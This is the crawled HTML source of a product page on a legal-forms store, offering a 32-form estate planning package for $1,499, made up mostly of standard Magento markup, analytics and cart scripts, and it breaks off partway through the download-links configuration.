

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nlfforms.com/sophisticated-estate-planning-forms-package-32-forms-674-pages.html
body_size: 70824
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fnlfforms.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fnlfforms.com\u002Fstatic\u002Fversion1763374446\u002Ffrontend\u002FNLF\u002FNLFForms.com\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Sophisticated Estate Planning Forms Package (32 Forms, 674 Pages)"/>
<meta name="description" content="Sophisticated Estate Planning Forms Package (32 Forms, 674 Pages) "/>
<meta name="keywords" content="Sophisticated Estate Planning Forms Package (32 Forms, 674 Pages)"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Sophisticated Estate Planning Forms Package (32 Forms, 674 Pages)</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/custom.css" />
<script  type="text/javascript"  src="https://nlfforms.com/static/version1763374446/_cache/merged/a6921f9ce04fd2a108608ac9e6df0495.js"></script>
<link  rel="icon" type="image/x-icon" href="https://nlfforms.com/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://nlfforms.com/media/favicon/default/favicon.ico" />
<meta name="google-site-verification" content="FsgjvI0A9Tt63mHRNrmfnQ9lDPIwnEBOqjdYymiYNYQ" />
        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-K1DPSWW559"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Sophisticated&#x20;Estate&#x20;Planning&#x20;Forms&#x20;&#x28;32&#x20;Forms,&#x20;674&#x20;Pages&#x29;" />
<meta property="og:image"
      content="https://nlfforms.com/media/catalog/product/cache/92ea5612e8dc553b47f518092136c691/s/i/siegel_author.png" />
<meta property="og:description"
      content="Scroll&#x20;down&#x20;to&#x20;read&#x20;the&#x20;list&#x20;of&#x20;included&#x20;forms.&#x0D;&#x0A;Sophisticated&#x20;Estate&#x20;Planning&#x20;Forms&#x20;&#x28;32&#x20;Forms,&#x20;674&#x20;Pages&#x29;&#x20;is&#x20;a&#x20;cost-effective&#x20;opportunity&#x20;to&#x20;establish&#x20;or&#x20;expand&#x20;your&#x20;library.&#xA0;&#x0D;&#x0A;Reference&#x20;these&#x20;forms&#x20;to&#x20;save&#x20;drafting&#x20;time&#x20;and&#x20;compare&#x20;how&#x20;Steve&#x20;Siegel&#x20;drafts&#x20;his&#x20;documents.&#xA0;&#x20;Each&#x20;form&#x20;is&#x20;fully&#x20;editable&#x20;and&#x20;yours&#x20;for&#x20;immediate&#x20;and&#x20;unlimited&#x20;use&#x20;upon&#x20;purchase." />
<meta property="og:url" content="https://nlfforms.com/sophisticated-estate-planning-forms-package-32-forms-674-pages.html" />
    <meta property="product:price:amount" content="1499"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-downloadable catalog-product-view product-sophisticated-estate-planning-forms-package-32-forms-674-pages page-layout-1column">
        

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".nlfforms.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://nlfforms.com/customer/account/" id="idpJ9GND2B" >My Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://nlfforms.com/customer/account/login/"        >Sign In</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://nlfforms.com/customer/account/create/" id="idpYsjU0ZG" >Create an Account</a></li></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://nlfforms.com/"
    title="National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms"
    aria-label="store logo">
    <img src="https://nlfforms.com/media/logo/default/logo.jpg"
         title="National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms"
         alt="National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://nlfforms.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/nlfforms.com\/checkout\/cart\/","checkoutUrl":"https:\/\/nlfforms.com\/checkout\/","updateItemQtyUrl":"https:\/\/nlfforms.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/nlfforms.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/nlfforms.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/nlfforms.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/nlfforms.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769032306}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fnlfforms.com\u002Fstatic\u002Fversion1763374446\u002Ffrontend\u002FNLF\u002FNLFForms.com\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://nlfforms.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://nlfforms.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://nlfforms.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 nav-1 category-item first level-top ui-menu-item"><a href="/" class="level-top ui-menu-item-wrapper" tabindex="-1" role="menuitem"><span>Home</span></a></li>
        <li  class="level0 nav-1 category-item first last level-top parent"><a href="https://nlfforms.com/catalog/category/view/s/all-forms/id/82/"  class="level-top" ><span>All Forms</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://nlfforms.com/forms-and-books-catalogs.html" ><span>All Forms And All Books Catalog</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://nlfforms.com/deal-for-a-week.html" ><span>DEAL FOR A WEEK; New Forms &amp; Books</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://nlfforms.com/free-forms.html" ><span>FREE FORMS/BOOKS</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://nlfforms.com/secureact.html" ><span>SECURE Act:   Docs,Trusts &amp; Audio</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://nlfforms.com/steve-siegel-explains-his-forms.html" ><span>Steve Siegel Podcasts</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://nlfforms.com/business-law.html" ><span>Business Law</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://nlfforms.com/bundles.html" ><span>Bundles</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://nlfforms.com/civil-litigation.html" ><span>Civil Litigation</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://nlfforms.com/c-corporations.html" ><span>C Corporations</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://nlfforms.com/elder-and-family-law.html" ><span>Elder And Family Law</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://nlfforms.com/employement-law-labor-law.html" ><span>Employment/Labor Law</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://nlfforms.com/estate-planning-administration.html" ><span>Estate Planning</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://nlfforms.com/limited-liability-companies.html" ><span>Limited Liability Companies</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://nlfforms.com/partnerships.html" ><span>Partnerships</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://nlfforms.com/professional-association.html" ><span>Professional Associations</span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://nlfforms.com/real-rstate-commercial.html" ><span>Real Estate (Commercial)</span></a></li><li  class="level1 nav-1-17 category-item"><a href="https://nlfforms.com/real-estate-residential-claires-forms.html" ><span>Real Estate (Residential)</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://nlfforms.com/retirement-plans.html" ><span>Retirement Plans</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://nlfforms.com/s-corporations.html" ><span>Subchapter S Corporations</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://nlfforms.com/tax-exempt-entities.html" ><span>Tax Exempt Entities</span></a></li><li  class="level1 nav-1-21 category-item"><a href="https://nlfforms.com/trusts.html" ><span>Trusts</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://nlfforms.com/wills.html" ><span>Wills</span></a></li><li  class="level1 nav-1-23 category-item last"><a href="https://nlfforms.com/will-trust-clauses.html" ><span>Will/Trust Clauses</span></a></li></ul></li>                <li class="level0 nav-1 category-item level-top ui-menu-item"><a href="/help/" class="level-top ui-menu-item-wrapper" tabindex="-1" role="menuitem"><span class="mnuHelp">Help</span></a></li>
        <li class="level0 nav-1 category-item level-top ui-menu-item"><a href="/customer/account/" class="level-top ui-menu-item-wrapper" tabindex="-1" role="menuitem"><span>My Account</span></a></li>
        <li class="level0 nav-1 category-item first last level-top parent ui-menu-item"><a class="level-top ui-menu-item-wrapper" aria-haspopup="true" id="ui-id-2" tabindex="-1" role="menuitem" style="cursor: pointer"><span class="ui-menu-icon ui-icon ui-icon-caret-1-e"></span><span>CLE/MCLE</span></a>
            <ul class="level0 submenu ui-menu ui-widget ui-widget-content ui-front" role="menu" aria-expanded="false" style="display: none; top: 53px; left: 0px;" aria-hidden="true">
                <li class="level1 nav-1-1 category-item first ui-menu-item"><a href="https://www.NLFonline.com" id="ui-id-3" tabindex="-1" role="menuitem" class="ui-menu-item-wrapper"><span>Online Study CLE</span></a></li>
                <li class="level1 nav-1-2 category-item ui-menu-item"><a href="https://www.NLFcle.com" id="ui-id-4" tabindex="-1" role="menuitem" class="ui-menu-item-wrapper"><span>Email Delivery, Audio CD, Flash Drive Study</span></a></li>
            </ul>
        </li>        
    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Sophisticated Estate Planning Forms (32 Forms, 674 Pages)"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Sophisticated Estate Planning Forms (32 Forms, 674 Pages)</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">
    <div class="stock available" title="Availability">
        <span>In stock</span>
    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">Sophisticated_Planning_Forms</div>
</div>
</div><div class="price-box price-final_price" data-role="priceBox" data-product-id="562" data-price-box="product-id-562">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-562"                data-price-amount="1499"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,499.00</span></span>
                <meta itemprop="price" content="1499" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div></div>


<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Scroll down to read the list of included forms.</p>
<p>Sophisticated Estate Planning Forms (32 Forms, 674 Pages) is a cost-effective opportunity to establish or expand your library. </p>
<p>Reference these forms to save drafting time and compare how Steve Siegel drafts his documents.  Each form is fully editable and yours for immediate and unlimited use upon purchase.</p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://nlfforms.com/media/catalog/product/cache/e554cb00286620c6877153ef0e350cd8/s/i/siegel_author.png"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6acb155ba76af9080ad378f4d88bba14\/s\/i\/siegel_author.png","img":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/e554cb00286620c6877153ef0e350cd8\/s\/i\/siegel_author.png","full":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/113e593b2651d21ba322bcdbc017a1c7\/s\/i\/siegel_author.png","caption":"Sophisticated Estate Planning Forms (32 Forms, 674 Pages)","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>
<div class="product-add-form">
    <form data-product-sku="Sophisticated_Planning_Forms"
          action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vc29waGlzdGljYXRlZC1lc3RhdGUtcGxhbm5pbmctZm9ybXMtcGFja2FnZS0zMi1mb3Jtcy02NzQtcGFnZXMuaHRtbA%2C%2C/product/562/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="562" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="562" />
        <input name="form_key" type="hidden" value="EMKpWhYC7VyWwjAo" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
                        <legend class="legend links-title"><span>Links</span></legend><br>
    <div class="field downloads downloads-no-separately">
        <label class="label"><span>Links</span></label>
        <div class="control" id="downloadable-links-list"
             data-mage-init='{"downloadable":{
                 "linkElement":"input:checkbox[value]",
                 "allElements":"#links_all",
                 "config":&#x7B;&quot;links&quot;&#x3A;&#x7B;&quot;1720&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1721&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1722&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1723&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1724&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1725&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1726&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1727&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1728&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1729&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1730&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1731&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1732&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1733&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1734&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1735&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1736&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1737&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1738&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1739&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A